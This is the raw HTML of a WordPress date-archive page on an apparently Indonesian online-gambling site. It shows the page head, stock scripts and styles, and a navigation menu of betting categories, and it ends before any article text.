

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baha.bz/2023/01/29/
body_size: 28620
content:













<!doctype html>
<html lang="en-US">
<meta name="google-site-verification" content="XnkVua2N8lF8rtfj--fsJ6YZlami2N_ZJ-_nGlQnbhE" />
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>January 29, 2023 &#8211; Baha</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Baha &raquo; Feed" href="https://baha.bz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baha &raquo; Comments Feed" href="https://baha.bz/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baha.bz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='blockspare-frontend-block-style-css-css' href='https://baha.bz/wp-content/plugins/blockspare/dist/style-blocks.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='latest-posts-block-fontawesome-front-css' href='https://baha.bz/wp-content/plugins/latest-posts-block-lite/src/assets/fontawesome/css/all.css?ver=1758429720' type='text/css' media='all' />
<link rel='stylesheet' id='latest-posts-block-frontend-block-style-css-css' href='https://baha.bz/wp-content/plugins/latest-posts-block-lite/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magic-content-box-blocks-fontawesome-front-css' href='https://baha.bz/wp-content/plugins/magic-content-box-lite/src/assets/fontawesome/css/all.css?ver=1758429723' type='text/css' media='all' />
<link rel='stylesheet' id='magic-content-box-frontend-block-style-css-css' href='https://baha.bz/wp-content/plugins/magic-content-box-lite/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-blocks-fontawesome-front-css' href='https://baha.bz/wp-content/plugins/wp-post-author/assets/fontawesome/css/all.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-frontend-block-style-css-css' href='https://baha.bz/wp-content/plugins/wp-post-author/assets/dist/blocks.style.build.css?ver=3.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://baha.bz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://baha.bz/wp-content/plugins/blockspare/assets/fontawesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://baha.bz/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://baha.bz/wp-content/themes/covernews/assets/icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://baha.bz/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://baha.bz/wp-content/themes/covernews/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='awpa-wp-post-author-styles-css' href='https://baha.bz/wp-content/plugins/wp-post-author/assets/css/awpa-frontend-style.css?ver=3.6.4' type='text/css' media='all' />
<style id='awpa-wp-post-author-styles-inline-css' type='text/css'>

                .wp_post_author_widget .wp-post-author-meta .awpa-display-name > a:hover,
                body .wp-post-author-wrap .awpa-display-name > a:hover {
                    color: #af0000;
                }
                .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover, 
                .awpa-review-field .right-star .awpa-rating-button:not(:disabled):hover {
                    color: #af0000;
                    border-color: #af0000;
                }
            
</style>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-content/plugins/blockspare/assets/js/countup/waypoints.min.js?ver=6.8.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-content/plugins/blockspare/assets/js/countup/jquery.counterup.min.js?ver=1" id="countup-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=3.6.4" id="awpa-custom-bg-scripts-js"></script>
<link rel="https://api.w.org/" href="https://baha.bz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baha.bz/xmlrpc.php?rsd" />
        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #000000;
            }

            .site-branding .site-title {
                font-size: 48px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        </head>

<body class="archive date wp-embed-responsive wp-theme-covernews wp-child-theme-hardnews hfeed default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending header-image-default align-content-left aft-and">
    
            <div id="af-preloader">
            <div id="loader-wrapper">
                <div id="loader"></div>
            </div>
        </div>
    
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        <div class="header-layout-1">
    <header id="masthead" class="site-header">
        <div class="masthead-banner " >
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
                              <p class="site-title font-family-1">
                  <a href="https://baha.bz/" rel="home">Baha</a>
                </p>
              
                              <p class="site-description">Agen Judi Online Terlengkap Indonesia</p>
                          </div>
          </div>
          <div class="col-md-8">
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Toggle Primary Menu"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                                    <p class="site-title font-family-1">
                    <a href="https://baha.bz/" rel="home">Baha</a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://baha.bz">Home</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://baha.bz/category/judi-online/">Judi Online</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://baha.bz/category/judi-online/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://baha.bz/category/judi-online/casino-online/">Casino Online</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://baha.bz/category/judi-online/judi-bola-online/">Judi Bola Online</a></li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://baha.bz/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

        
            <div id="content" class="container">
                                <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://baha.bz/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://baha.bz/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://baha.bz/2023/01/" itemprop="item"><span itemprop="name">January</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://baha.bz/2023/01/29/" itemprop="item"><span itemprop="name">29</span></a><meta itemprop="position" content="4" /></li></ul></div>            </div>
        </div>
            <div class="section-block-upper row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main aft-archive-post">

                        
                            <header class="header-title-wrapper1">
                                <h1 class="page-title">Day: <span>January 29, 2023</span></h1>                            </header><!-- .header-title-wrapper -->
                            <div class="row">
                            <div id="aft-inner-row">
                            

        <article id="post-1206" class="latest-posts-full col-sm-12 post-1206 post type-post status-publish format-standard hentry category-judi-online">
            <div class="entry-header-image-wrap no-post-image">
    <header class="entry-header">
        <div class="post-thumbnail">
